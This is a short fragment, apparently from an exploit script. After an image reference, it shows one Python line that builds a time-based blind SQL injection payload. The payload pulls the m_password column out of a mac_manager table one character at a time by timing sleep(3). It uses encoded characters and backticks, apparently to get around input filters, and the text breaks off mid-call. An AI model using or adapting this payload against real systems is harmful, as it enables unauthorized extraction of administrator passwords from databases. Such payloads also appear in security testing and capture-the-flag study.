 sql = "))||if((select%0bascii(substr((select(m_password)``from(mac_manager)),{},1))={}),(`sleep`(3)),0)#%25%35%63".format(
